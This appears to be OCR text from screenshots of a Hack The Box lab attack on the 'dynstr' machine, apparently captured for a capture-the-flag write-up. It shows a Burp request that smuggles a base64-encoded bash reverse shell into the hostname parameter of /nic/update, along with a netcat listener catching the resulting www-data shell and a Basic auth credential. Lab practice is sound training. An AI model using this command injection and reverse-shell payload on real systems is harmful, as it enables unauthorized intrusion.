 luks@kali:~/infosec/htb/actives/dynstr$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.62] from (UNKNOWN) [10.10.10.244] 50270
bash: cannot set terminal process group (744): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dynstr:/var/www/html/nic$ whoami;date;hostname
whoami;date;hostname
www-data
Thu Jul 22 15:57:51 CEST 2021
dynstr.dyna.htb
www-data@dynstr:/var/www/html/nic$
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://dynstr.htb ?
Request
Raw Params Headers Hex
1 GET /nic/update?hostname=
`echo+L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjYyLzEzMzcgMD4mMSc=|base64+-
d+|+sh`"luks.dnsalias.htb&myip=10.10.14.62 HTTP/1.1
2 Host: dnsalias.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Authorization: Basic ZHluYWRuczpzbmRhbnlk
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw